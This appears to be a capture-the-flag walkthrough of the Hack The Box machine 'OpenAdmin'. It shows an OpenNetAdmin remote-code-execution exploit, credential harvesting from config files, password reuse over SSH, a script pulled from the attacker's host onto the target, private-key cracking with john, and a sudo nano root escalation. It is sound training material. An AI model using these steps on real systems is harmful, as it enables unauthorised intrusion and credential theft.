Openadmin
Introduction
IP: 10.10.10.171
Difficulty: Easy
Initial nmap Scan
Running the initial nmap scan:
nmap -sC -sV -oN nmap 10.10.10.171
Gave me the following:

From the nmap scan, you can see that there isn't too much here.
-
The machine is running Ubuntu Linux
-
Port 22 - The ssh protocol, can’t really access this without credentials
-
Port 80 - HTTP port, usually hosts web pages etc. In this case, it's the Ubuntu Apache web server
With the port 80 being my only option, I opt to investigate the webpage.
Enumerating Port 80
When I go to 10.10.10.171:80, it brings me to the Apache2 Ubuntu Default Page.


As there are no links on the page (or in the webpage source code), leading elsewhere locally, I decided to do a dirbuster scan. With the following settings
After a few seconds, directories are already being found.

I first check the /music/ directory

It brings me to an internal website called SolMusic. Going through the indexing on the website, it mainly takes me to /music/index.html even when the link text specifies another function, than return to a blog page.
I then try the /ona/ directory

Already, this immediately grabs my attention. The Yellow notice to the left stating that the current version is 18.1.1. Clicking on the DOWNLOAD button takes me to OpenNetAdmin, so I can already try find an exploit for the current version. So I do.
Exploiting OpenNetAdmin
The first link after searching OpenNetAdmin v18.1.1 links to a remote code execution exploit linked here.

I then renamed it to script.sh, and executed the command:
chmod +x script.sh to give execute permissions to the script.
To use the script you run:
./script.sh http://10.10.10.171/ona/

Executing whoami returned www-data as the current user we're logged in as.
This script didn't allow for directory traversal, so using commands like ls dirname/ to see the contents of a directory was necessary to see what files were in a directory, then execute cat direname/filname.
Looking through the files, I came across config/auth_ldap.config.phpthis had a bind pw, but this probably isn't what we're looking for.

After digging a littlebit futher, I see local/config/database_settings.inc.php and this contains an array of information, more importantly the servers db password and login.

In this file, we find:
db_login = ona_sys
db_passwd = n1nj4W4rri0R!
This doesn't*look like a default password, so someone will have changed this from a default value.
So, what I do now is enumerate using the shell that I have obtained, and try to find accounts on the system.
So I just typed cat /etc/passwd

cat /home/ would also give user accounts

Now we have a list of potenial users and a password
Users - jimmy, joanna
Password - n1nj4W4rri0R!
What I decide to do with this information, is try logging in to the machine using ssh, as it is common (and bad practice) for someone to use the same credentials in more than one place.
So, I exit the shell.
Logging in as a User
I attempt to ssh into the machine, starting with jimmy
ssh jimmy@10.10.10.171
Sure enough, jimmy and n1nj4W4rri0R! were the combination to log in to his account!
I also tried the password on the joanna account just to make sure, and the credentials did not work.

There was no user.txt for jimmy, so it seems like we will be looking to getting access into the joanna account.
Machine Enumeration
Now that I was logged into the jimmy account, I started to enumerate, and see what I could find.
But before this, I checked to see if I could run any enumeration scripts.
On my machine, I downloaded the linenum.sh script which can be found here.
curl https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh > linenum.sh
Started a python server
python -m SimpleHTTPServer 80
And then proceeded to download the file using the target machine
curl 10.10.14.4/linenum.sh > linenum.sh
After it downloaded, it wasn't executable so I used:
chmod +x linenum.sh
Then I ran the script ./linenum.sh and waited.
Looking through the script, theres a lot that stood out. It shows that jimmy is in two groups, jimmy & internal. Internal seemed interesting.
There was also a lot of information about machine connections, internally and externally(which I will come to later on)
I checked to see if there was a folder named internal using:
find / -type d -name internal 2>dev/null
The 2>dev/null removes any permission denied warnings, and gives a clearer output.

Immediately, the /var/www/internal grabs my attention. I then navigate to this directory.
In this dir, there are 3 files.
- index.php
- logout.php
- main.php
I looked into each file, to see if there was anything interesting… and there was, in main.php

This file is getting joannas ssh id rsa key with
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
and then outputting it to the screen.
it also says “Don't forget your “ninja” password” I needed a way to execute this.
I presume this is an internal webserver, that can only be accessed from inside the network, and seen as I have access to this machine, that's not an issue.
I just had to find where this page is being displayed. And looking back at the output from the linenum.sh script I saw this.

From here I saw that there are 3 internal connections, and 2 external.
Internal Servers
- 127.0.0.53:53
- 127.0.0.1:3306
- 127.0.0.1:52846

I used curl ip:port/main.php on each internal server.
127.0.0.152846/main.php returned the rsa key!
Cracking With RSA Private Key
I copied the RSA private key into a new file called id_rsa.
I then used ssh2john to convert this RSA key into a hash, crackable by John.
/usr/share/john/ssh2john.py id_rsa > crack.txt
This created a file called crack.txt containing the hash.
To crack this file, I use:
john --wordlist=/root/Hacking/Wordlists/rockyou.txt crack.txt
Within a few seconds…

I got the password as bloodninjas!
I could then exit from the jimmy ssh session and attempt to login as joanna:
ssh -i id_rsa joanna@10.10.10.171
This gave me an error that the key was ‘too open’ so chmod 400 id_rsa fixed the issue
typed bloodninjas as the password and…

I was in! And just had to read the user.txt file for user flag.
Getting Root
Whilst trying to get root for this machine, I was introduced to GTFOBins. GTFOBins is a huge list of using legitimate functions of Unix binaries to bypass local security restrictions on a machine.
In this box, I use functions inside of nano to gain a root level shell.

So I just followed the instructions. And at first I got my shell but it didn't escalate privileges.
I then tried around a bit and found that further down the nano page, there's a sudo escalation.

sudo nano /opt/priv worked and gave me a new shell, where running whoami showed that I was root.

Now all I had to do was navigate to /root/ and get the flag.

And that's it!
What I Learnt From This Box
- GTFOBins
- The use of internal webservers
- Cracking RSA Private Keys
- Some more enumeration skills